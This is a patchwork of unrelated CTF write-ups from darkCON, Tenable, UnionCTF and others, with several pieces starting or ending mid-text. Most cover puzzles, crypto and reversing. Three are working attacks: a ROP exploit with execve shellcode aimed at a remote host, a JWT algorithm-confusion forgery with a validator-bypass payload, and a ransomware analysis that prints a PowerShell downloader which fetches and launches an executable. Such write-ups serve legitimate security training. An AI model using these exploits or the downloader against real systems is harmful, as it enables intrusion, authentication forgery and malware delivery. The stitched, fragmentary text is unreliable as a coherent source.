So the possible flags could be 2:1. `darkCON{11.34,77.75,09-10}`2. `darkCON{11.34,77.75,10-11}`
We inserted, for no apparent reason, first the flag `darkCON{11.34,77.75,10-11}` and, it worked.
## Flag```darkCON{11.34,77.75,10-11}``` |
With help of regex `,\+\+\+.+?,` we replace anything between `,+++` and `,` with empty space `''`.Then we construct a dict by evaluating its string representaion with `literal_eval()` . From there it's easy to get any data we want.
```pythonimport reimport jsonimport ast
def ParseNamesByGroup(blob, group_name):
c = re.sub(r',\+\+\+.+?,', ',', blob)
match = re.findall(r'(?<=\[).+?(?=\])', c)
match = ["{%s}" % (i) for i in match]
dictlist = []
for i in match: res = ast.literal_eval(i) dictlist.append(res) result = [] for d in dictlist: if d["Group"] == group_name: result.append(d["user_name"]) return result
data = raw_input()group_name = data.split('|')[0]blob = data.split('|')[1]result_names_list = ParseNamesByGroup(blob, group_name)print result_names_list``` |
# Print N Lowest Numbers
Write C programm that prints the n lowest numbers from a given list of numbersthat come via stdin input.
```void swap(int *xp, int *yp) { int temp = *xp; *xp = *yp; *yp = temp; }
void selectionSort(int arr[], int n) { int i, j, min_idx; for (i = 0; i < n-1; i++) { min_idx = i; for (j = i+1; j < n; j++) { if (arr[j] < arr[min_idx]) { min_idx = j; } } swap(&arr[min_idx], &arr[i]); }}
void PrintNLowestNumbers(int arr[], unsigned int length, unsigned short nLowest) { int i; selectionSort(arr, length); for (i = 0; i < nLowest; i++) { printf("%d ", arr[i]); }}``` |
# Risk Security Analyst Alice Vs Eve Writeup (21 solves / 488 points)> La Casa De Tuple (L.C.D.T) is a Company in Spain which provides their own End-to-end encryption services and Alice got a job there. > It was her first day and her boss told her to manage the secrets and encrypt the user data with their new End-to-end encryption system. > You are Eve and you're hired to break into the system. Alice was so overconfident that she gave you everyone's keys. Can you break their > new encryption system and read the chats? > :arrow_down: [File](https://github.com/r3yc0n1c/CTF-Writeups/raw/main/2021/darkCON-2021/Crypto/Risk%20Security%20Analyst%20Alice%20Vs%20Eve/dist/dist.zip)
## Solution
As we have the private key of Alice and all the users share the same public modulus, we can easily estimate the **phi** as follows,
```e * d = 1 mod phi(n)=> (e*d - 1) is a multiple of phi(n)=> (e*d - 1) = k*phi(n)=> k = (e*d - 1)/phi(n) = (e*d - 1)/n [ phi(n) = n (approx.) ]
Now, we increase k until phi(n)=(e*d - 1)/k becomes an integer```
Python code to achive this:```pydef predict_phi(n, e, d): k = ((e*d) - 1)//n while 1: phi = ((e*d) - 1)//k if phi*k == ((e*d) - 1): return phi k += 1```
After that we can calaulate everyone's private key,```private key of User_i = inverse_mod(e_i, phi(n))```
And then simple RSA decryption of the encrypted chats will give us the flag.
### [Solve Script](sol/solve.py)```pyfrom Crypto.Util.number import *from collections import namedtuple
Publickey = namedtuple("Publickey", ['n','e'])
# End To End RSA Decryptiondef E2ERD(pubkey, phi): enc_chats = open('encrypted_chats.txt').read().strip().split('\n\n') pubs = open('all_publickeys.txt').read().strip().split('\n\n')
for i, chat in enumerate(enc_chats): user, msg = chat.split(': ') e, n = eval(pubs[i].split(': ')[1]) c = bytes_to_long(eval(msg)) d = inverse(e, phi) m = long_to_bytes(pow(c,d,n)).decode() print(f"{user}: {m}")
def predict_phi(n, e, d): k = ((e*d) - 1)//n while 1: phi = ((e*d) - 1)//k if phi*k == ((e*d) - 1): return phi k += 1
def main(): n= 134871459832923860099882590902411996710996766501756653086495354300954191050110475349218593219906710987168729946490859346117437393705213066464123381634516073655104369957424501917959364716066521838138728063315157921217685558557422845878448233922585713677077217815414960315913375048754314176130997193108410703707 e= 65537 d= 19546349779408743507159083393977587389734764914989772052665408473846268620686776856842366882870347146743497520969378855752070133900119225861364479282918556646891456167647366904804199245738822376442388779257291859758735359459148377679538927373263135165396852614400167982261412234666697210259242937381901648593 pubkey = Publickey(n, e) pphi = predict_phi(n,e,d) E2ERD(pubkey, pphi)
if __name__ == '__main__': main()```
## Flag> darkCON{4m_I_n0t_supp0sed_t0_g1v3_d???}
### # Source Code - [[src folder]](src/) |
The challenge is an "angrable" challenge, cause the input is check with simple mathematic operations. We can use these 2 piece of cose as an oracle for desired address and wrong address:```cputs("Congrats!!! You have cracked my code.");
puts("Please try harder!!!!")```
# EXPLOIT```pythonimport angr, claripytarget = angr.Project('rev', auto_load_libs=False)input_len = 200inp = [claripy.BVS('flag_%d' %i, 8) for i in range(input_len)]flag = claripy.Concat(*inp + [claripy.BVV(b'\n')])
desired = 0x46d6wrong = 0x46e4
st = target.factory.full_init_state(args=["./rev"], stdin=flag)for k in inp: st.solver.add(k < 0x7f) st.solver.add(k > 0x20)
sm = target.factory.simulation_manager(st)sm.run()y = []for x in sm.deadended: if b"Congrats!!! You have cracked my code." in x.posix.dumps(1): y.append(x)
#grab the first ouptutvalid = y[0].posix.dumps(0)print(valid)```# FLAG`darkCON{4r3_y0u_r34lly_th1nk1n9_th4t_y0u_c4n_try_th15_m4nu4lly???_Ok_I_th1nk_y0u_b3tt3r_us3_s0m3_aut0m4t3d_t00ls_l1k3_4n9r_0r_Z3_t0_m4k3_y0ur_l1f3_much_e4s13r.C0ngr4ts_f0r_s0lv1in9_th3_e4sy_ch4ll3ng3}` |
Pwntown1:https://github.com/Kasimir123/CTFWriteUps/tree/main/02-2021-Tenable/pwntown-1Pwntown3:https://github.com/Kasimir123/CTFWriteUps/tree/main/02-2021-Tenable/pwntown-3Pwntown4:https://github.com/Kasimir123/CTFWriteUps/tree/main/02-2021-Tenable/pwntown-4 |
TL;DR. Reverse the Verilog flag checker so that it gets transformed into the correct `target` signal value. The encoding for each byte is not exactly one-to-one, so guess a few bytes in the flag after reversing the encodings for the bytes in `target`. |
A ".pyc" file is given, so the first step is to decompile it using *uncompyle6*.The challenge to anything unless you provide the correct flag.Inside the file there is an interesting string:babababa = 'you-may-need-this-key-1337' Looking in the code where the string is used, we can find a `lababa` function:```pythondef lababa(lebula): alalalalalalal = [ 73, 13, 19, 88, 88, 2, 77, 26, 95, 85, 11, 23, 114, 2, 93, 54, 71, 67, 90, 8, 77, 26, 0, 3, 93, 68] result = '' for belu in range(len(alalalalalalal)): if lebula[belu] != chr(alalalalalalal[belu] ^ ord(babababa[belu])): return 'bbblalaabalaabbblala' b2a = '' a2b = [122, 86, 75, 75, 92, 90, 77, 24, 24, 24, 25, 106, 76, 91, 84, 80, 77, 25, 77, 81, 92, 25, 92, 87, 77, 80, 75, 92, 25, 74, 77, 75, 80, 87, 94, 25, 88, 74, 25, 95, 85, 88, 94] for bbb in a2b: b2a += chr(bbb ^ 57) else: return b2a```Function reverse solver:```pythona2b = [122, 86, 75, 75, 92, 90, 77, 24, 24, 24, 25, 106, 76, 91, 84, 80, 77, 25, 77, 81, 92, 25, 92, 87, 77, 80, 75, 92, 25, 74, 77, 75, 80, 87, 94, 25, 88, 74, 25, 95, 85, 88, 94]b2a = '' for bbb in a2b: b2a += chr(bbb ^ 57) print(b2a)
res=''babababa = 'you-may-need-this-key-1337' alalalalalalal = [ 73, 13, 19, 88, 88, 2, 77, 26, 95, 85, 11, 23, 114, 2, 93, 54, 71, 67, 90, 8, 77, 26, 0, 3, 93, 68]for belu in range(len(alalalalalalal)): res+=(chr(alalalalalalal[belu] ^ ord(babababa[belu])))print(res)```# FLAG`darkCON{0bfu5c4710ns_v5_4n1m4710ns}` |
### Answer
https://lmgtfy.app/?q=tenable+peekaboo+flag
### Flag
`flag{i_s33_y0u}`
##### Other
I had thought this would be harder. I went down a kpop rabbit hole and never came out, unfortunately.
I got this answer from the Discord somewhere. |
# Cr0wnAir
## Step 1: Getting two `RS256` signatures
To get a signature we need to bypass a filter validated by `jpv` ("JSON Pattern Validator").
TL;DR - this package has a lot of [bypasses](https://github.com/manvel-khnkoyan/jpv/issues?q=is%3Aissue+bypass) and should probably not be used for security sensitive stuff.We went with the following bypass:
```json{ "firstName": "John", "lastName": "Doe", "passport": "123456789", "ffp": "CA01234567", "extras": { "sssr": { "sssr": "FQTU" }, "constructor": { "name": "Array" } }}```
Using this we can now get two different tokens by changing `ffp`:
```pythonPOST("http://34.105.202.19:3000/checkin", json={...})["token"]# ...```
Using this we now have `jwt0` and `jwt1`:
```jwt0 = "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJicm9uemUiLCJmZnAiOiJDQTEyMzQ1NjcwIn0.qUyBBaVNyJ65S_BryJi-nNLgZv1grL9Pivn9OYZKkxMV3fnt6iXanNb9uJIqw2UaFHhQs0vg6LIHn95c42iKcgzUjukk71DmZSwGkbEbqDMIRN8IfNGCsiHcN6OTNhpj-gpNWTsLtGVLQpuAA6WnG1pizKb_WP2oihOD6t13_rE6n5Z8DA689D4EqWJB4jiwvd4WGl8Qlc1LWv4fU76zZHI8_x98FIsih0L1AC2SoPSMccDBPAs7MuF9TCSx10LajwQxMt1_zAIfEbLocJnfKLw4kiuJS6npU7xdMvcbWgsHaN5rMb_7dxVci-uMn3IIPHiL23PK0nBpYSe6U_uBOw"jwt1 = "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJicm9uemUiLCJmZnAiOiJDQTEyMzQ1NjcxIn0.d3j6-ipgFrOQWaOAhbBUYoa2H9zstPxQsFN63kaUPNinwY2ClvssctEfG3UqQXjBMz39cFgQj_kHyu6fTHj8OtToQ8ul1iav_TewhAov1uo6Sumsi6l6-Ubwtj_oe3-FZ0taol-YYihu8rPlVNvh4oAYwoptrwS6bR5Y1atT0Cd8fGLgyFfbrfLEIN7dfd2T3CUCVemgQ1Ydpuxyp_MteXCcbDx6QimMkzNU_DGU6KEBKft-gz1kZLGWwFtc5Pm523x3kHS31W3pCxyTE6kGEjcz45tvI9pwlWEblbMQhW5zJELLm8XHVrLbMBz6R_e-m4YpaGxgu7WICZelpbikaw"```
To find `N` we want to calc: `gcd(magic0, magic1)` with magic being: `pow(signature, e) - msg)` for each of the JWTs.Note that even though the two 'magic' will be *huge* numbers, we can calculate the GCD of the two.
Note all numbers are wrapped in `gmpy2.mpz(...)` to speed-up things, but it isn't needed.
```pythonfrom base64 import urlsafe_b64decodefrom Crypto.Util.number import bytes_to_long, long_to_bytesimport gmpy2
def get_magic(jwt): header, payload, signature = jwt.split(".")
raw_signature = urlsafe_b64decode(f"{signature}==") raw_signature_int = gmpy2.mpz(bytes_to_long(raw_signature))
# In RS256 we sign the base64 encoded header and payload padded using PKCS1 v1.5: padded_msg = pkcs1_v1_5_encode(f"{header}.{payload}".encode(), len(raw_signature)) padded_int = gmpy2.mpz(bytes_to_long(padded_msg))
return gmpy2.mpz(pow(raw_signature_int, e) - padded_int)```
Note: I had a lot of trouble finding a implementation of `pkcs1_v1_5_encode` that uses SHA256, so here you go:
```from hashlib import sha256
def pkcs1_v1_5_encode(msg: bytes, n_len: int): SHA256_Digest_Info = b'\x30\x31\x30\x0D\x06\x09\x60\x86\x48\x01\x65\x03\x04\x02\x01\x05\x00\x04\x20' T = SHA256_Digest_Info + sha256(msg).digest() PS = b'\xFF' * (n_len - len(T) - 3) return b'\x00\x01' + PS + b'\x00' + T```
This takes about xx sec:
```pythone = gmpy2.mpz(65537)
magic0 = get_magic(jwt0)magic1 = get_magic(jwt1)# ^ Check the number of digits: len(str(magic0)) == 40_392_410 :O
N = gmpy2.gcd(magic0, magic1)assert N != 1# ^ This takes a minute or twoprint(hex(N))# 0xc3995f664ac0cc18e5dae7f66c5e2ab96ccf6e613372c8d51b011e3eb8f7b5087681058cc3b1cebcd36a54c59bbb22b45585b293f109d885e4ad5f91ef2cf544e15fda0307e8c45c7556a4405d0c40955118e9b0008c62f98ed7ddfa3c1ec8c9573cc49385f2fa7593192fc5b8d496fa7d1c87cd67959ca4bab55c0ca4d2ef3c4f8ceb643acc1fca9a2a672109f14ca7df656059c67520ae020759bd65ad230cb537d288724f77b7194593faa9144a2687b4c4d58aaf02c5233395f142d404a6013d70184fbfadc52d4cfbd52a68747d33b6b2a12c090a76306cca93c2b5221c1dbee697aa03851887016daa8cc0a8e95c87d325221beebc04cbf8b737dcbc0b```
## Generating a public key (`der`/`pem`) from `e` and `N`
Save the following as `def.asn1` (insert `N`):
```ini# Start with a SEQUENCEasn1=SEQUENCE:pubkeyinfo
# pubkeyinfo contains an algorithm identifier and the public key wrapped in a BIT STRING[pubkeyinfo]algorithm=SEQUENCE:rsa_algpubkey=BITWRAP,SEQUENCE:rsapubkey
# algorithm ID for RSA is just an OID and a NULL[rsa_alg]algorithm=OID:rsaEncryptionparameter=NULL
# Actual public key: modulus and exponent[rsapubkey]n=INTEGER:0xc3995f664ac0cc18e5dae7f66c5e2ab96ccf6e613372c8d51b011e3eb8f7b5087681058cc3b1cebcd36a54c59bbb22b45585b293f109d885e4ad5f91ef2cf544e15fda0307e8c45c7556a4405d0c40955118e9b0008c62f98ed7ddfa3c1ec8c9573cc49385f2fa7593192fc5b8d496fa7d1c87cd67959ca4bab55c0ca4d2ef3c4f8ceb643acc1fca9a2a672109f14ca7df656059c67520ae020759bd65ad230cb537d288724f77b7194593faa9144a2687b4c4d58aaf02c5233395f142d404a6013d70184fbfadc52d4cfbd52a68747d33b6b2a12c090a76306cca93c2b5221c1dbee697aa03851887016daa8cc0a8e95c87d325221beebc04cbf8b737dcbc0b
e=INTEGER:0x010001```
Then run:
```shopenssl asn1parse -genconf def.asn1 -out pubkey.deropenssl rsa -in pubkey.der -inform der -pubin -out pubkey.pem```
And we get the public key in PEM format:
```-----BEGIN PUBLIC KEY-----MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAw5lfZkrAzBjl2uf2bF4quWzPbmEzcsjVGwEePrj3tQh2gQWMw7HOvNNqVMWbuyK0VYWyk/EJ2IXkrV+R7yz1ROFf2gMH6MRcdVakQF0MQJVRGOmwAIxi+Y7X3fo8HsjJVzzEk4Xy+nWTGS/FuNSW+n0ch81nlZykurVcDKTS7zxPjOtkOswfypoqZyEJ8Uyn32VgWcZ1IK4CB1m9Za0jDLU30ohyT3e3GUWT+qkUSiaHtMTViq8CxSMzlfFC1ASmAT1wGE+/rcUtTPvVKmh0fTO2sqEsCQp2MGzKk8K1IhwdvuaXqgOFGIcBbaqMwKjpXIfTJSIb7rwEy/i3N9y8CwIDAQAB-----END PUBLIC KEY-----```
## Signing a arbitrary JWT using a public key
Note: For this you need the `PyJWT` package in pip.There are two packages which allows `import jwt`.
```bashJWT_HEADER="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9" # b64({"typ":"JWT","alg":"HS256"})PAYLOAD=$(echo -n '{"admin":true}' | base64 | tr -d "=") # Any JWT payload# Generate the signature:echo -n "$JWT_HEADER.$PAYLOAD" | openssl dgst -sha256 -mac HMAC -macopt hexkey:$(cat pubkey.pem | xxd -p | tr -d '\n')(stdin)= 63af5ca2408da191d7f75bbcc1c441ec23a4b291a61d2f6478777967b9682132
SIG=$(python3 -c 'from base64 import *; print(urlsafe_b64encode(bytes.fromhex("63af5c...2132")).decode().rstrip("="))')
echo "Forged JWT: $JWT_HEADER.$PAYLOAD.$SIG"```
Forged JWT: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6dHJ1ZX0.Y69cokCNoZHX91u8wcRB7COkspGmHS9keHd5Z7loITI
Post it to the flag endpoint and get: `union{I_<3_JS0N_4nD_th1ngs_wr4pp3d_in_JS0N}` |
The given binary is statically linked and is affected by an overflow.```cint __cdecl main(int argc, const char **argv, const char **envp){ int v3; // edx int v4; // ecx int v5; // er8 int v6; // er9 u32 uaddr2[16]; // [rsp+0h] [rbp-40h] BYREF
setvbuf(stdin, 0LL, 2LL, 0LL); setvbuf(stdout, 0LL, 2LL, 0LL); setvbuf(stderr, 0LL, 2LL, 0LL); alarm(655359LL); puts("Welcome to the darkcon pwn!!"); printf((unsigned int)"Let us know your name:", 0, v3, v4, v5, v6, uaddr2[0]); return gets(uaddr2);}```There is a interesting function "dl_make_stack_executable" which is a wrapper to mprotect (function use to change page permission).```cunsigned int __fastcall dl_make_stack_executable(_QWORD *a1){ unsigned int result; // eax
result = mprotect(*a1 & -dl_pagesize, dl_pagesize, (unsigned int)_stack_prot); if ( result ) return __readfsdword(0xFFFFFFC0); *a1 = 0LL; dl_stack_flags |= 1u; return result;}```We trigger the overflow in order to leak the stack address (cuz there is ASLR), then call mprotect to make stack RWX, and finally execute a shellcode injected into the stack. exploit:
```pythonfrom pwn import *
PADDING = b'A'*72POP_RSI = 0x000000000040f4be #pop rsi; ret;POP_RAX = 0x00000000004175eb #pop rax; ret;POP_RDI = 0x000000000040191a #pop rdi; ret;POP_RDX = 0x000000000040181f #pop rdx; ret;MOV_RSI = 0x0000000000481e65 #mov qword ptr [rsi], rax; ret;PUSH_RSP = 0x000000000041318e #push rsp; ret;STACK_EXEC = 0x00000000004826d0 #_dl_make_stack_executableSTACK_PROT = 0x00000000004bfef0 #__stack_protLIBC_STACKEND = 0x00000000004bfa70 #__libc_stack_endPUTS = 0x418B90MAIN = 0x0000000000401de5MPROTECT = 0x451ee0
shellcode = b'\x48\x31\xd2\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05'
#p = process('./easy-rop')p = remote('65.1.92.179', 49153)
print(p.recvuntil('name:').decode())
payload = PADDINGpayload += p64(POP_RDI)payload += p64(LIBC_STACKEND)payload += p64(PUTS)payload += p64(MAIN)
p.sendline(payload)STACK_ADDR = int.from_bytes(p.recv(6), byteorder='little')&~(0xfff) #recive leaked address and set to 0 last 3 byte in order to call mprotectprint(hex(STACK_ADDR))print(p.recvuntil('name:').decode())
payload += p64(POP_RDX)payload += p64(0x7)payload += p64(POP_RSI)payload += p64(0x1000)
payload += p64(POP_RDI)payload += p64(STACK_ADDR)payload += p64(MPROTECT)payload += p64(PUSH_RSP)payload += shellcode
p.sendline(payload)p.interactive()```# FLAG`darkCON{w0nd3rful_m4k1n9_sh3llc0d3_us1n9_r0p!!!}` |
[Original writeup](http://quangntenemy.blogspot.com/2014/01/ghost-in-shellcode-2014.html)
Because the logic of the game was implemented in .NET, using .NET Reflector with Reflexil plugin I was able to patch the game to send 1001 kills to the server. So only 10 kills were needed to finish the quest (Actually it was possible to send 10000 kills in 1 go but we did it this way to be "nice" to the server :P) |
Not much to say here -- we got a toy architecture with three operations (MOV, REVERSE, and XOR) as well as two registers (TRX and DRX). I solved it in Rust.
```rust/*[package]name = "tenable-emu"version = "0.1.0"authors = ["Teddy Heinen <[email protected]>"]edition = "2018"
# See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest.html
[dependencies]nom = "6.1.2"*/
use nom::branch::alt;use nom::bytes::complete::{tag, take_until};use nom::combinator::opt;use nom::multi::many1;use nom::{Finish, IResult};use std::collections::HashMap;
#[derive(Debug, Copy, Clone, Hash, Eq, PartialEq)]enum Register { Trx, Drx,}
#[derive(Debug, Clone)]enum Instruction { Xor(Register, Register), MovL(Register, String), Mov(Register, Register), Reverse(Register),}
fn instruction(input: &str) -> IResult<&str, Instruction> { fn register(input: &str) -> IResult<&str, Register> { fn trx(input: &str) -> IResult<&str, Register> { let (input, _) = tag("TRX")(input)?; Ok((input, Register::Trx)) }
fn drx(input: &str) -> IResult<&str, Register> { let (input, _) = tag("DRX")(input)?; Ok((input, Register::Drx)) } alt((trx, drx))(input) }
fn xor(input: &str) -> IResult<&str, Instruction> { let (input, _) = tag("XOR ")(input)?; let (input, lhs) = register(input)?; let (input, _) = tag(" ")(input)?; let (input, rhs) = register(input)?; let (input, _) = opt(tag("\r\n"))(input)?; Ok((input, Instruction::Xor(lhs, rhs))) }
fn movl(input: &str) -> IResult<&str, Instruction> { let (input, _) = tag("MOV ")(input)?; let (input, lhs) = register(input)?; let (input, _) = tag(" \"")(input)?; let (input, rhs) = take_until("\"")(input)?; let (input, _) = tag("\"")(input)?; let (input, _) = opt(tag("\r\n"))(input)?; Ok((input, Instruction::MovL(lhs, rhs.to_string()))) }
fn mov(input: &str) -> IResult<&str, Instruction> { let (input, _) = tag("MOV ")(input)?; let (input, lhs) = register(input)?; let (input, _) = tag(" ")(input)?; let (input, rhs) = register(input)?; let (input, _) = opt(tag("\r\n"))(input)?; Ok((input, Instruction::Mov(lhs, rhs))) } fn reverse(input: &str) -> IResult<&str, Instruction> { let (input, _) = tag("REVERSE ")(input)?; let (input, lhs) = register(input)?; let (input, _) = opt(tag("\r\n"))(input)?; Ok((input, Instruction::Reverse(lhs))) }
alt((xor, movl, mov, reverse))(input)}
#[derive(Debug, Default, Clone)]struct State { registers: HashMap<Register, Vec<u8>>,}
impl State { fn apply(&mut self, instr: Instruction) -> &mut Self { match instr { Instruction::Xor(lhs, rhs) => { let lhs_reg = self.registers.get(&lhs).unwrap().clone(); let rhs_reg = self.registers.get(&rhs).unwrap().clone();
let new_val = lhs_reg .into_iter() .enumerate() .map(|(index, x)| x ^ rhs_reg.get(index).unwrap_or(&0u8)) .collect::<Vec<_>>();
self.registers.insert(lhs, new_val); } Instruction::MovL(lhs, rhs) => { self.registers.insert(lhs, rhs.bytes().collect()); } Instruction::Mov(lhs, rhs) => { let rhs_reg = self.registers.get(&rhs).unwrap().clone(); self.registers.insert(lhs, rhs_reg); } Instruction::Reverse(lhs) => { let lhs_reg = self.registers.get(&lhs).unwrap().clone(); self.registers .insert(lhs, lhs_reg.iter().cloned().rev().collect::<Vec<_>>()); } }; self }}
fn main() { let crypto = include_str!("../../Crypto.asm");
let (_, instructions) = many1(instruction)(crypto).finish().unwrap();
let mut state = State::default(); state .registers .insert(Register::Trx, b"GED\x03hG\x15&Ka =;\x0c\x1a31o*5M".to_vec()); state.registers.insert(Register::Drx, b"".to_vec()); println!( "{:?}", String::from_utf8_lossy( &instructions .into_iter() .fold(&mut state, |st, instr| st.apply(instr)) .registers .get(&Register::Trx) .unwrap() .clone() ) );}``` |
At first I ran the game in VisualBoyAdvance-M and noticed some drawing on tiles outside of the viewable area.

As i didn't want to dive into the memory map, I opened the rom in bgb's vram viewer, as this can show all tiles at once.

Finally, I printed out the tiles and did some puzzling :D
 |
# Easy Stego - 25 points##### MessageCan you find the flag?##### Content##### SolutionThe image consisted of three seperate images, each in a different colour. I decided to use the tool stegsolve for getting a better look at it. A download can be found here: https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve. By executing the command ``` java -jar stegsolve.jar ```, stegsolve is started. Now, the image can be opened and viewed in different filters. On the images, we can now see the flag:``` flag{Bl4ck_liv3S_MATTER} ``` |
# Is the King in Check? (Coding - 200 pts)
This chall is fairly simple, it can be solved by checking for threats from enemy pieces:- For enemy queen, rooks, bishops: check the closest piece in all horizontal, vertical and diagonal directions- For enemy knights: check all 8 possible attacking positions- For enemy pawns: check 2 possible attacking positions
Full solver code: [kingcheck_solve.py](https://github.com/CTF-STeam/ctf-writeups/blob/master/2021/TenableCTF/kingcheck_solve.py)
(Boundary checks can be ignored, test cases do not include them. Code can be shortened further, but this was how our team solved the chall :P) |
I implemented this code by editing this awesome code example [https://gist.github.com/rsheldiii/2993225](https://gist.github.com/rsheldiii/2993225)
Here is the my code```pythonimport itertoolsWHITE = "white"BLACK = "black"
class Game: def __init__(self,pieces): self.playersturn = BLACK self.message = "NoCheck" self.gameboard = {} self.placePiecesEdited(pieces) def placePiecesEdited(self,pieces): placers={ "q" : Queen, "k" : King, "b" : Bishop, "r" : Rook, "n" : Knight, "p" : Pawn } colors={ "w" : WHITE, "b" : BLACK } for piece in pieces: color,placer_t,coordinat = piece.split(',') coordinat=((ord(coordinat[0])-97), int(coordinat[1])-1) placer = placers[placer_t] color =colors[color] dir = 1 if color=="white" else -1 if placer_t=="p": self.gameboard[(coordinat[0],coordinat[1])] =Pawn(color,uniDict[color][placer] , dir) else: self.gameboard[(coordinat[0],coordinat[1])] =placer(color,uniDict[color][placer]) self.isCheck()
def isCheck(self): king = King kingDict = {} pieceDict = {BLACK : [], WHITE : []} for position,piece in self.gameboard.items(): if isinstance(piece,King): kingDict[piece.Color] = position pieceDict[piece.Color].append((piece,position)) if self.canSeeKing(kingDict[WHITE],pieceDict[BLACK]): self.message = "White player is in check" if self.canSeeKing(kingDict[BLACK],pieceDict[WHITE]): self.message = "Black player is in check"
def canSeeKing(self,kingpos,piecelist): for piece,position in piecelist: if piece.isValid(position,kingpos,piece.Color,self.gameboard): return True
class Piece:
def __init__(self,color,name): self.name = name self.position = None self.Color = color def isValid(self,startpos,endpos,Color,gameboard): if endpos in self.availableMoves(startpos[0],startpos[1],gameboard, Color = Color): return True return False
def availableMoves(self,x,y,gameboard): print("ERROR: no movement for base class")
def AdNauseum(self,x,y,gameboard, Color, intervals): answers = [] for xint,yint in intervals: xtemp,ytemp = x+xint,y+yint while self.isInBounds(xtemp,ytemp): target = gameboard.get((xtemp,ytemp),None) if target is None: answers.append((xtemp,ytemp)) elif target.Color != Color: answers.append((xtemp,ytemp)) break else: break
xtemp,ytemp = xtemp + xint,ytemp + yint return answers
def isInBounds(self,x,y): if x >= 0 and x < 8 and y >= 0 and y < 8: return True return False
def noConflict(self,gameboard,initialColor,x,y): if self.isInBounds(x,y) and (((x,y) not in gameboard) or gameboard[(x,y)].Color != initialColor) : return True return False
chessCardinals = [(1,0),(0,1),(-1,0),(0,-1)]chessDiagonals = [(1,1),(-1,1),(1,-1),(-1,-1)]
def knightList(x,y,int1,int2): return [(x+int1,y+int2),(x-int1,y+int2),(x+int1,y-int2),(x-int1,y-int2),(x+int2,y+int1),(x-int2,y+int1),(x+int2,y-int1),(x-int2,y-int1)]def kingList(x,y): return [(x+1,y),(x+1,y+1),(x+1,y-1),(x,y+1),(x,y-1),(x-1,y),(x-1,y+1),(x-1,y-1)]
class Knight(Piece): def availableMoves(self,x,y,gameboard, Color = None): if Color is None : Color = self.Color return [(xx,yy) for xx,yy in knightList(x,y,2,1) if self.noConflict(gameboard, Color, xx, yy)]
class Rook(Piece): def availableMoves(self,x,y,gameboard ,Color = None): if Color is None : Color = self.Color return self.AdNauseum(x, y, gameboard, Color, chessCardinals)
class Bishop(Piece): def availableMoves(self,x,y,gameboard, Color = None): if Color is None : Color = self.Color return self.AdNauseum(x, y, gameboard, Color, chessDiagonals)
class Queen(Piece): def availableMoves(self,x,y,gameboard, Color = None): if Color is None : Color = self.Color return self.AdNauseum(x, y, gameboard, Color, chessCardinals+chessDiagonals)
class King(Piece): def availableMoves(self,x,y,gameboard, Color = None): if Color is None : Color = self.Color return [(xx,yy) for xx,yy in kingList(x,y) if self.noConflict(gameboard, Color, xx, yy)]
class Pawn(Piece): def __init__(self,color,name,direction): self.name = name self.Color = color self.direction = direction def availableMoves(self,x,y,gameboard, Color = None): if Color is None : Color = self.Color answers = [] if (x+1,y+self.direction) in gameboard and self.noConflict(gameboard, Color, x+1, y+self.direction) : answers.append((x+1,y+self.direction)) if (x-1,y+self.direction) in gameboard and self.noConflict(gameboard, Color, x-1, y+self.direction) : answers.append((x-1,y+self.direction)) if (x,y+self.direction) not in gameboard and Color == self.Color : answers.append((x,y+self.direction)) return answersuniDict = {WHITE : {Pawn : "wp", Rook : "wr", Knight : "wk", Bishop : "wb", King : "wk", Queen : "wq" }, BLACK : {Pawn : "bp", Rook : "br", Knight : "bk", Bishop : "bb", King : "bk", Queen : "bq" }}
def ParseMatches(chess_matches): return [c.split('+') for c in chess_matches.split(' ')]
def IsKingInCheck(chess_match): pieces=chess_match game = Game(pieces) if game.message=="NoCheck": return False return Trueresult=[]chess_matches = ParseMatches(raw_input())for chess_match in chess_matches: result.append(IsKingInCheck(chess_match))
print (result)
``` |
Author: [supersnail](https://twitter.com/aaSSfxxx)
# UnionCTF - Unionware
This challenge gives us two files: an "unionware.ps1" and a "important_homework.txt.unionware" containing seemingly random bytes. The challenge tells us that a ransomware encrypted the important homework and asks us to decrypt it.
## Analyzing the Powershell
While looking at the powershell, we can see an obfuscated Powershell command, which seems to split some random string and then evaluating it. So, we'll just run the part of the script which deobfuscates the payload without executing it, which give us:
```powershell-joIN ( '105%102n40%36n69M78%86M58:85%115a101_114M68n111:109u97C105n110C32n45M101a113C32n34:72O77O82C67u34O41u32u123a13:10_32H32n32M32:40u78_101H119n45u79%98%106H101O99n116C32H39:78H101n116C46M87H101u98O67_108M105H101M110M116C39n41M46M68n111u119u110O108n111M97n100M70n105H108O101u40%34:104n116u116n112a115M58u47C47M115a116n111C114M97n103a101M46a103C111a111u103O108C101%97a112u105_115n46_99M111n109_47M101M117n45:117C110_105H111H110%99H116_102O45u50u48C50u49O47u108n110n69M76:75:78n100O111H105a101:46n101_120M101n34M44O32C34C36_69n78M86_58a116n101u109O112H92H108_110a69_76%75%78a100a111:105u101_46:101n120%101:34C41O13M10a32u32u32u32M115n116M97n114u116%32n36O69M78u86M58_116:101n109a112:92a108O110M69a76M75O78C100a111:105u101:46M101u120C101%13:10n125' -spLIT'a'-SPlIT'n'-SPLit ':'-spLiT 'u'-sPLIT '%' -SpLiT 'O' -sPLiT 'H'-SpLit'C' -SPLit'M' -spLIt '_' |%{ ( [ChAr][int]$_)} )```Unfortunately Windows Defender detects it as a malware, so we have to tell it to stfu, and then we get:```powershellif($ENV:UserDomain -eq "HMRC") { (New-Object 'Net.WebClient').DownloadFile("https://storage.googleapis.com/eu-unionctf-2021/lnELKNdoie.exe", "$ENV:temp\lnELKNdoie.exe") start $ENV:temp\lnELKNdoie.exe}```The Powershell script is just a downloader for another executable we'll need to analyze
## Payload analysisThe executable is a 32-bit binary. The main function does a lot of anti-VM checks which were a bit annoying to bypass`, with function calls dynamically resolved through LoadLibrary/GetProcAddress with obfuscated strings.
